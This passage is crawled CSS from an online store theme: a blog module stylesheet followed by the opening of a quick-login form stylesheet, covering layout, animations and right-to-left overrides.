 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.blog-lastest-title {
  font-size: 30px;
  margin-bottom: 30px; }

.blogs-container, #blogpage {
  margin-bottom: 20px; }

#blog-category .panel {
  padding: 15px;
  background: #FFFFFF;
  margin-bottom: 10px;
  border-radius: 5px;
  -moz-box-shadow: 0 1px 2px #D9DADB;
  -webkit-box-shadow: 0 1px 2px #D9DADB;
  -o-box-shadow: 0 1px 2px #D9DADB;
  -ms-box-shadow: 0 1px 2px #D9DADB;
  box-shadow: 0 1px 2px #D9DADB; }

.blog-detail .pagination {
  background: transparent;
  padding: 0;
  margin: 0 -10px; }

.blogs-container .category-image img {
  padding-right: 10px; }
  .rtl .blogs-container .category-image img {
    padding-left: 10px;
    padding-right: inherit; }
  @media (max-width: 991px) {
    .blogs-container .category-image img {
      padding-right: 0px;
      margin-bottom: 10px; }
      .rtl .blogs-container .category-image img {
        padding-left: 0px;
        padding-right: inherit; } }
.blogs-container .product-count {
  margin-bottom: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center; }
.blogs-container .pagination .material-icons {
  font-size: 15px; }
.blogs-container .blog-image {
  overflow: hidden; }
  .blogs-container .blog-image img {
    width: 100%;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s; }
    .blogs-container .blog-image img:hover {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }

/* Blog Item */
.blog-item {
  margin-bottom: 30px; }
  .blog-item .left-block {
    position: relative; }
  .blog-item .right-block .more {
    margin-top: 30px; }
  .blog-item .blog-image-container {
    position: relative;
    z-index: 9; }
  .blog-item .blog-title {
    font-weight: 600;
    margin-bottom: 20px; }
    .blog-item .blog-title a {
      color: #363a42;
      font-size: 24px;
      line-height: 30px;
      overflow: hidden;
      text-overflow: ellipsis;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical; }
      .blog-item .blog-title a:hover {
        color: #67a840; }
      @media (max-width: 480px) {
        .blog-item .blog-title a {
          font-size: 18px;
          line-height: 24px; } }
  .blog-item .blog-image {
    margin-bottom: 25px; }
  .blog-item .blog-meta {
    margin-bottom: 15px;
    padding-bottom: 15px;
    line-height: 23px;
    border-bottom: 1px solid #e5e5e5; }
    .blog-item .blog-meta > span {
      padding-right: 15px;
      color: #999999;
      font-size: 13px;
      display: inline-block; }
      .rtl .blog-item .blog-meta > span {
        padding-left: 15px;
        padding-right: inherit; }
      .blog-item .blog-meta > span [class*="icon-"] {
        display: inline-block;
        padding-right: 3px; }
        .rtl .blog-item .blog-meta > span [class*="icon-"] {
          padding-left: 3px;
          padding-right: inherit; }
        .blog-item .blog-meta > span [class*="icon-"]:before {
          display: inline-block;
          font-family: "simple-line-icons"; }
      .blog-item .blog-meta > span .icon-author:before {
        content: "\e005"; }
      .blog-item .blog-meta > span .icon-list:before {
        content: "\e034"; }
      .blog-item .blog-meta > span .icon-hits:before {
        content: "\e08a"; }
      .blog-item .blog-meta > span .icon-comment:before {
        content: "\e07d"; }
      .blog-item .blog-meta > span a {
        color: #999999; }
        .blog-item .blog-meta > span a:hover {
          color: #67a840; }
  .blog-item .blog-desc {
    line-height: 23px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical; }
  .blog-item .blog-sidebar .img_author img {
    width: 130px;
    height: 130px;
    background: #FFFFFF;
    padding: 6px;
    border: 2px solid #67a840;
    border-radius: 100%; }
  .blog-item .blog-sidebar .created {
    display: table;
    padding: 10px;
    background: #67a840;
    position: relative;
    margin-bottom: 20px;
    border-radius: 2px; }
    .blog-item .blog-sidebar .created .date {
      display: inline-block;
      color: #FFFFFF;
      font-size: 0px; }
      .blog-item .blog-sidebar .created .date > span {
        font-size: 14px;
        display: block;
        margin: 0 10px;
        height: 50%;
        line-height: 30px; }
        .blog-item .blog-sidebar .created .date > span.day {
          font-size: 18px;
          border-bottom: 1px solid #FFFFFF; }
        .blog-item .blog-sidebar .created .date > span.month {
          text-transform: uppercase;
          font-weight: 700; }

.leading-blog {
  margin-bottom: 30px; }
  .leading-blog .blog-item {
    margin-bottom: 0px; }
  .leading-blog .blog-image-container {
    display: inline-block; }
    @media (min-width: 992px) {
      .leading-blog .blog-image-container::after {
        content: "";
        display: table;
        clear: both; } }
  .leading-blog .blog-content {
    padding: 20px;
    margin-bottom: 30px;
    border: 1px solid #e5e5e5;
    -webkit-transition: box-shadow 0.3s ease 0s;
    -o-transition: box-shadow 0.3s ease 0s;
    transition: box-shadow 0.3s ease 0s; }
    @media (min-width: 768px) {
      .leading-blog .blog-content {
        width: 85%;
        position: relative;
        margin: 15px 0 20px 30px;
        float: left; }
        .rtl .leading-blog .blog-content {
          margin: 15px 30px 20px 0; }
        .rtl .leading-blog .blog-content {
          float: right; } }
  @media (min-width: 768px) and (max-width: 1199px) {
    .leading-blog .blog-content {
      width: 82%; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .leading-blog .blog-content {
      width: 78%; } }
    @media (min-width: 768px) {
        .leading-blog .blog-content:hover {
          -moz-box-shadow: 3px 4px 10px 0px rgba(0, 0, 0, 0.5);
          -webkit-box-shadow: 3px 4px 10px 0px rgba(0, 0, 0, 0.5);
          -o-box-shadow: 3px 4px 10px 0px rgba(0, 0, 0, 0.5);
          -ms-box-shadow: 3px 4px 10px 0px rgba(0, 0, 0, 0.5);
          box-shadow: 3px 4px 10px 0px rgba(0, 0, 0, 0.5); } }
  .leading-blog .blog-sidebar {
    min-width: 130px;
    text-align: center;
    padding-bottom: 30px; }
    @media (min-width: 768px) {
      .leading-blog .blog-sidebar {
        background: #FFFFFF;
        width: 12%;
        padding: 15px 0;
        float: left; }
        .rtl .leading-blog .blog-sidebar {
          float: right; } }
    @media (max-width: 767px) {
      .leading-blog .blog-sidebar {
        position: relative; } }
    .leading-blog .blog-sidebar:before {
      content: '';
      position: absolute;
      z-index: -1;
      top: 0;
      bottom: 0;
      width: 2px;
      height: 100%;
      background: #67a840;
      left: 68px; }
      .rtl .leading-blog .blog-sidebar:before {
        right: 68px;
        left: auto; }
      @media (max-width: 1199px) {
        .leading-blog .blog-sidebar:before {
          left: 64px; }
          .rtl .leading-blog .blog-sidebar:before {
            right: 64px;
            left: auto; } }
      @media (max-width: 767px) {
        .leading-blog .blog-sidebar:before {
          left: 0 !important;
          right: 0 !important;
          margin: auto; } }
    .leading-blog .blog-sidebar:after {
      position: absolute;
      content: "\f192";
      color: #67a840;
      font-size: 18px;
      font-family: "FontAwesome";
      left: 61px; }
      .rtl .leading-blog .blog-sidebar:after {
        right: 61px;
        left: auto; }
      @media (max-width: 1199px) {
        .leading-blog .blog-sidebar:after {
          left: 57px; }
          .rtl .leading-blog .blog-sidebar:after {
            right: 57px;
            left: auto; } }
      @media (max-width: 767px) {
        .leading-blog .blog-sidebar:after {
          left: 0 !important;
          right: 0 !important;
          margin: auto;
          bottom: -10px; } }
    .leading-blog .blog-sidebar .created {
      padding: 0;
      width: 70px;
      height: 70px;
      text-align: center;
      margin: -35px auto 0;
      border: 3px solid #FFFFFF;
      border-radius: 100%; }

.secondary-blog {
  margin-top: 50px; }

/* Blog detail */
.blog-detail {
  line-height: 24px; }
  .blog-detail .blog-title {
    font-size: 22px; }
  .blog-detail .blog-description {
    font-size: 14px;
    line-height: 23px; }
  .blog-detail .product-count {
    margin-bottom: 1rem;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    text-align: center; }
  .blog-detail .blog-meta {
    margin-bottom: 10px;
    display: inline-block; }
    .blog-detail .blog-meta > span {
      color: #666666;
      font-size: 12px;
      margin: 2px 20px 2px 0px;
      float: left; }
      .rtl .blog-detail .blog-meta > span {
        margin: 2px 0px 2px 20px; }
      .rtl .blog-detail .blog-meta > span {
        float: right; }
      .blog-detail .blog-meta > span .material-icons {
        font-size: 15px; }
      .blog-detail .blog-meta > span:last-child {
        margin: 2px 0px 2px 0px; }
        .rtl .blog-detail .blog-meta > span:last-child {
          margin: 2px 0px 2px 0px; }
    .blog-detail .blog-meta > span {
      color: #222222;
      display: inline-block; }
      .blog-detail .blog-meta > span [class*="icon-"] {
        padding-right: 3px; }
        .rtl .blog-detail .blog-meta > span [class*="icon-"] {
          padding-left: 3px;
          padding-right: inherit; }
        .blog-detail .blog-meta > span [class*="icon-"]:before {
          display: inline-block;
          font-family: "simple-line-icons"; }
      .blog-detail .blog-meta > span .icon-author:before {
        content: "\e005"; }
      .blog-detail .blog-meta > span .icon-list:before {
        content: "\e034"; }
      .blog-detail .blog-meta > span .icon-hits:before {
        content: "\e08a"; }
      .blog-detail .blog-meta > span .icon-created:before {
        content: "\e081"; }
      .blog-detail .blog-meta > span .icon-comment:before {
        content: "\e07d"; }
      .blog-detail .blog-meta > span a {
        color: inherit; }
        .blog-detail .blog-meta > span a:hover {
          color: #67a840; }
  .blog-detail .blog-image {
    text-align: center;
    margin-bottom: 20px; }
  @media (min-width: 576px) {
    .blog-detail .blog-tags, .blog-detail .social-share {
      display: inline-block; } }
  .blog-detail .social-share::after {
    content: "";
    display: table;
    clear: both; }
  .blog-detail .social-share .social-heading {
    margin-bottom: 5px; }
  .blog-detail .social-share .itemGooglePlusOneButton {
    direction: ltr !important;
    float: left;
    margin-right: 5px;
    max-width: 40px;
    overflow: hidden; }
    .rtl .blog-detail .social-share .itemGooglePlusOneButton {
      float: right; }
    .rtl .blog-detail .social-share .itemGooglePlusOneButton {
      margin-left: 5px;
      margin-right: inherit; }
  .blog-detail .social-share .itemTwitterButton {
    margin-top: 3px;
    direction: ltr !important;
    float: left;
    margin-right: 5px; }
    .rtl .blog-detail .social-share .itemTwitterButton {
      float: right; }
    .rtl .blog-detail .social-share .itemTwitterButton {
      margin-left: 5px;
      margin-right: inherit; }
  .blog-detail .social-share .itemFacebookButton {
    margin-top: 3px;
    direction: ltr !important;
    float: left;
    overflow: hidden; }
    .rtl .blog-detail .social-share .itemFacebookButton {
      float: right; }
    .blog-detail .social-share .itemFacebookButton .fb_iframe_widget span {
      direction: ltr !important; }

.blog-tags, .extra-blogs,
.blog-comments, .social-share {
  margin-bottom: 20px; }

@media (min-width: 576px) {
  .blog-tags {
    float: right; }
    .rtl .blog-tags {
      float: left; } }
.blog-tags a {
  margin: 2px 0;
  display: inline-block;
  vertical-align: middle; }
  .blog-tags a span {
    background: #acacac;
    line-height: 1;
    color: #FFFFFF;
    padding: 5px 10px;
    display: inline-block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }
  .blog-tags a:hover span {
    background: #67a840; }

.extra-blogs h4 {
  margin-top: 8px; }
.extra-blogs ul li {
  padding: 6px 0;
  border-bottom: dotted 1px #e5e5e5; }

.blog-video-code .inner {
  background: #DDD;
  padding: 12px;
  margin-bottom: 15px;
  text-align: center; }

/* comment */
.comment-item {
  padding: 12px 0; }
  .comment-item img {
    padding-right: 12px;
    float: left; }
    .rtl .comment-item img {
      padding-left: 12px;
      padding-right: inherit; }
    .rtl .comment-item img {
      float: right; }

.comment-wrap {
  overflow: hidden;
  background: #FFFFFF;
  border: 1px solid #e5e5e5;
  padding: 20px;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }
  .comment-wrap .comment-meta {
    border-bottom: 1px solid #e5e5e5;
    font-size: 12px;
    margin: -20px -20px 10px;
    padding: 10px 20px;
    display: block; }
  .comment-wrap .comment-infor > span {
    font-weight: bold;
    margin-right: 5px; }
    .rtl .comment-wrap .comment-infor > span {
      margin-left: 5px;
      margin-right: inherit; }
    .comment-wrap .comment-infor > span > span {
      font-weight: normal;
      white-space: inherit; }

.comment-link {
  display: block; }

.blog-social .social-wrap > div {
  float: left; }
  .rtl .blog-social .social-wrap > div {
    float: right; }
.blog-social .social-heading {
  padding-right: 12px; }
  .rtl .blog-social .social-heading {
    padding-left: 12px;
    padding-right: inherit; }

.ipts-captcha img {
  float: left;
  margin-right: 12px;
  margin-bottom: 10px; }
  .rtl .ipts-captcha img {
    float: right; }
  .rtl .ipts-captcha img {
    margin-left: 12px;
    margin-right: inherit; }
.ipts-captcha input {
  width: 100px; }

.blog-comment-block .fb-comments {
  margin: 0 -8px; }

#blog-localengine .comments {
  margin-bottom: 30px; }
#blog-localengine .title-comment {
  font-size: 18px;
  margin-bottom: 20px; }
#blog-localengine .form-horizontal {
  background: #FFFFFF;
  padding: 20px;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -moz-box-shadow: 0 1px 5px #D9DADB;
  -webkit-box-shadow: 0 1px 5px #D9DADB;
  -o-box-shadow: 0 1px 5px #D9DADB;
  -ms-box-shadow: 0 1px 5px #D9DADB;
  box-shadow: 0 1px 5px #D9DADB; }
  .rtl #blog-localengine .form-horizontal {
    -moz-border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px; }
  #blog-localengine .form-horizontal label {
    display: block;
    margin-bottom: 0;
    padding-bottom: 5px;
    text-align: left; }
    .rtl #blog-localengine .form-horizontal label {
      text-align: right; }
  #blog-localengine .form-horizontal .form-group:last-child {
    margin-bottom: 0; }

/* Load Submit Comment */
.leoblog-cssload-container {
  width: 100%;
  height: 35px;
  text-align: center;
  display: none; }

.cssload-speeding-wheel {
  margin: 0 0 0 45px;
  border: 3px solid #000000;
  border-left-color: transparent;
  border-right-color: transparent;
  width: 35px;
  height: 35px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: cssload-spin 700ms infinite linear;
  -moz-animation: cssload-spin 700ms infinite linear;
  animation: cssload-spin 700ms infinite linear; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/* categories menu display on left or right sidebar */
.blog-menu .block_content > ul {
  margin-bottom: 0; }
.blog-menu .block_content li {
  position: relative; }
  .blog-menu .block_content li a {
    font-size: 12px;
    line-height: 30px;
    display: block; }
  .blog-menu .block_content li span.grower {
    display: block;
    background: #f6f6f6;
    position: absolute;
    top: 0;
    cursor: pointer;
    font-family: "FontAwesome";
    right: 0px; }
    .rtl .blog-menu .block_content li span.grower {
      left: 0px;
      right: auto; }
    .blog-menu .block_content li span.grower.OPEN:before, .blog-menu .block_content li span.grower.CLOSE:before {
      content: "\f068";
      display: block;
      vertical-align: middle;
      width: 10px;
      height: 36px;
      font-size: 10px;
      color: #67a840;
      line-height: 36px;
      text-align: center; }
    .blog-menu .block_content li span.grower.CLOSE:before {
      content: "\f067"; }
  .blog-menu .block_content li .navbar-toggler {
    position: absolute;
    right: 0;
    top: 0;
    width: 30px;
    height: 30px;
    cursor: pointer;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center; }
    .rtl .blog-menu .block_content li .navbar-toggler {
      left: 0;
      right: auto; }
    .blog-menu .block_content li .navbar-toggler i {
      font-size: 15px; }
    .blog-menu .block_content li .navbar-toggler[aria-expanded="true"] .add {
      display: none; }
    .blog-menu .block_content li .navbar-toggler[aria-expanded="true"] .remove {
      display: block; }
    .blog-menu .block_content li .navbar-toggler .remove {
      display: none; }
  .blog-menu .block_content li li a {
    font-weight: normal; }
    .blog-menu .block_content li li a:before {
      content: "-";
      font-family: "FontAwesome";
      line-height: 29px;
      padding-right: 8px;
      float: left; }
      .rtl .blog-menu .block_content li li a:before {
        padding-left: 8px;
        padding-right: inherit; }
      .rtl .blog-menu .block_content li li a:before {
        float: right; }

/*** RSS ***/
.blog-lastest-rss {
  float: right !important;
  position: relative;
  top: -35px; }
  .blog-lastest-rss a {
    color: #f8991d; }
    .blog-lastest-rss a:before {
      content: "\f09e";
      font-family: "FontAwesome";
      font-size: 30px;
      margin-right: 5px; }
      .rtl .blog-lastest-rss a:before {
        margin-left: 5px;
        margin-right: inherit; }
    .blog-lastest-rss a:hover {
      color: #67a840; }

/***** leo-block-sidebar ****/
.leo-block-sidebar .block_content .list-item {
  display: block;
  padding: 20px 0;
  border-bottom: 1px solid #eaeaea; }
  .leo-block-sidebar .block_content .list-item .blog-image {
    float: left;
    width: 35%; }
    .rtl .leo-block-sidebar .block_content .list-item .blog-image {
      float: right; }
  .leo-block-sidebar .block_content .list-item .blog-content {
    float: left;
    width: 65%;
    padding-left: 10px; }
    .rtl .leo-block-sidebar .block_content .list-item .blog-content {
      float: right; }
    .rtl .leo-block-sidebar .block_content .list-item .blog-content {
      padding-right: 10px;
      padding-left: inherit; }
    .leo-block-sidebar .block_content .list-item .blog-content .post-name {
      font-size: 13px;
      height: 38px;
      overflow: hidden;
      line-height: 18px;
      margin-bottom: 2px; }
  .leo-block-sidebar .block_content .list-item.last_item {
    border-bottom: none; }

/**** leo-blog-tags ****/
.leo-blog-tags .block_content a {
  margin: 4px 0;
  display: inline-block;
  vertical-align: middle;
  padding: 5px 12px;
  border: 1px solid #eaeaea;
  color: #666666; }
  .leo-blog-tags .block_content a:hover {
    background: #67a840;
    color: #FFFFFF;
    border-color: #67a840; }

/*** Responsive part ***/
@media (min-width: 768px) {
  .comment-link {
    background: #F4F4F4;
    font-weight: bold;
    padding: 10px 20px;
    margin: -11px -20px -10px 0;
    border-left: 1px solid #E5E5E5;
    float: right; }
    .rtl .comment-link {
      margin: -11px 0 -10px -20px; }
    .rtl .comment-link {
      border-right: 1px solid #E5E5E5;
      border-left: inherit; }
    .rtl .comment-link {
      float: left; }

  .blogs-container .product-count,
  .blog-detail .product-count {
    text-align: right;
    margin-top: 1rem; }
    .rtl .blogs-container .product-count, .rtl
    .blog-detail .product-count {
      text-align: left; }

  .blog-detail {
    padding-right: 50px; }
    .rtl .blog-detail {
      padding-left: 50px;
      padding-right: inherit; } }
@media (max-width: 767px) {
  #blog-localengine .form-horizontal label {
    text-align: left; }
    .rtl #blog-localengine .form-horizontal label {
      text-align: right; }

  .blog-detail .pagination, .blogs-container .pagination {
    text-align: center; }
  .blog-detail .page-item, .blogs-container .page-item {
    display: inline-block; } }
@media (max-width: 575px) {
  .video-code iframe {
    width: 100%; }

  .comment-wrap .comment-meta {
    display: inline-block; }
    .comment-wrap .comment-meta > span {
      display: inline-block;
      margin: 5px 0;
      width: 100%;
      float: left; }
      .rtl .comment-wrap .comment-meta > span {
        float: right; } }

/*# sourceMappingURL=leoblog.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/modules/leoquicklogin/views/css/front.css
body_size: 3449
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*******************DONGND CSS FOR QUICKLOGIN FORM BEGIN*****************************/
@keyframes "cssload-spin" {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes "cssload-spin" {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes "cssload-spin" {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes "cssload-spin" {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes "cssload-spin" {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/*******************DONGND CSS FOR QUICKLOGIN FORM END*****************************/
/*******************DONGND CSS FOR QUICKLOGIN MODAL BEGIN*****************************/
/*******************DONGND CSS FOR QUICKLOGIN MODAL END*****************************/
/*******************DONGND CSS FOR QUICKLOGIN SLIDEBAR BEGIN*****************************/
/*******************DONGND CSS FOR QUICKLOGIN SLIDEBAR END*****************************/
.leo-dropdown-wrapper {
  visibility: hidden;
  border: none;
  padding: 20px 20px 0 20px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.dropdown .leo-dropdown-wrapper {
  margin-top: 50px;
  right: 0;
  left: auto; }

.rtl .dropdown .leo-dropdown-wrapper {
  right: auto;
  left: 0; }

.dropdown.open .leo-dropdown-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.dropup .leo-dropdown-wrapper {
  margin-bottom: 50px; }

.dropdown.open .leo-dropdown-wrapper {
  visibility: visible;
  margin-top: 10px;
  opacity: 1;
  filter: alpha(opacity=100); }

.dropup.open .leo-dropdown-wrapper {
  visibility: visible;
  margin-bottom: 10px;
  opacity: 1;
  filter: alpha(opacity=100); }

.leo-form {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leo-quicklogin-form {
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leo-quicklogin-form.html {
  max-width: 100%; }

.lql-form-bt .leoquicklogin-icon {
  margin: 0; }

.leo-form.leo-form-inactive {
  position: absolute;
  visibility: hidden;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0); }

.leo-login-form.leo-form-inactive {
  right: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leo-register-form.leo-form-inactive {
  left: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leo-form.full-width {
  width: 100%; }

.leo-form.full-width .lql-callregister {
  display: block; }

.leo-form.full-width .lql-calllogin {
  display: block; }

.leo-resetpass-form {
  display: none; }

.lql-callregister {
  display: none; }

.lql-calllogin {
  display: none; }

.leoquicklogin-loading {
  display: none; }

.leoquicklogin-icon {
  display: none; }

.leoquicklogin-cssload-speeding-wheel {
  width: 24px;
  height: 24px;
  margin: 0 auto;
  border: 2px solid #fff;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear; }

.lql-form-content input {
  border: 1px solid transparent; }

.lql-form-content .leo-has-error input {
  border-color: red; }

.lql-form-mesg {
  display: none;
  margin: 0; }

.lql-form-mesg label {
  text-align: left; }

.full-width .leo-login-title .title-both {
  display: none; }

.full-width .leo-login-title .title-only {
  display: block; }

.leo-login-title .title-only {
  display: none; }

.leo-login-title .title-both {
  display: block; }

body.leoquicklogin-active-slidebar {
  /* overflow: hidden;
  padding-right: 17px; */ }

.leoquicklogin-mask {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: hidden;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.leoquicklogin-mask.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leoquicklogin-slidebar-wrapper {
  margin: 0 auto;
  padding: 0 15px;
  position: relative;
  background: #FFFFFF;
  width: 100%; }

.leoquicklogin-slidebar {
  z-index: 9999;
  position: fixed;
  padding: 0 15px;
  visibility: hidden;
  display: none;
  width: 400px;
  margin: auto;
  padding: 0px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

@media (max-width: 480px) {
  .leoquicklogin-slidebar {
    width: auto;
    margin: 20px 10px; } }
.leoquicklogin-slidebar .leoquicklogin-slidebar-top,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom {
  position: absolute;
  top: 13px;
  z-index: 9;
  margin: 0; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button {
  background-color: transparent;
  background: url(../../../../assets/img/modules/leoquicklogin/img/close.png);
  background-position: 0 0;
  padding: 0px;
  display: block;
  border: none;
  height: 30px;
  width: 30px;
  cursor: pointer;
  font-size: 0px;
  color: transparent;
  z-index: 99;
  outline: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  border-radius: 0px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button:hover, .leoquicklogin-slidebar .leoquicklogin-slidebar-top button:focus,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:hover,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button:focus {
  background-position: 0 -30px; }

.leoquicklogin-slidebar .leoquicklogin-slidebar-top button span,
.leoquicklogin-slidebar .leoquicklogin-slidebar-bottom button span {
  display: none; }

.leoquicklogin-slidebar.slidebar_left {
  display: block;
  height: 100%;
  top: 0;
  left: 0;
  margin: 0px;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
  display: block;
  right: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top {
  left: 15px;
  right: auto; }

.leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-wrapper {
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto; }

.leoquicklogin-slidebar.push_slidebar_left {
  display: block;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.leoquicklogin-slidebar.push_slidebar_left .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_right {
  display: block;
  height: 100%;
  top: 0;
  right: 0;
  margin: 0px;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
  display: block;
  left: 15px; }

.rtl .leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top {
  right: 15px;
  left: auto; }

.leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-wrapper {
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto; }

.leoquicklogin-slidebar.slidebar_right .leo-login-title,
.leoquicklogin-slidebar.slidebar_right .leo-register-title {
  text-align: right;
  padding: 8px 15px 8px 55px; }

.rtl .leoquicklogin-slidebar.slidebar_right .leo-login-title, .rtl
.leoquicklogin-slidebar.slidebar_right .leo-register-title {
  text-align: left; }

.rtl .leoquicklogin-slidebar.slidebar_right .leo-login-title, .rtl
.leoquicklogin-slidebar.slidebar_right .leo-register-title {
  padding: 8px 55px 8px 15px; }

.leoquicklogin-slidebar.push_slidebar_right {
  display: block;
  height: 100%;
  top: 0;
  right: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.leoquicklogin-slidebar.push_slidebar_right .leoquicklogin-slidebar-top {
  display: block; }

.leoquicklogin-slidebar.slidebar_left.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -webkit-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -o-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  -ms-box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17);
  box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.17); }

.leoquicklogin-slidebar.push_slidebar_left.active {
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
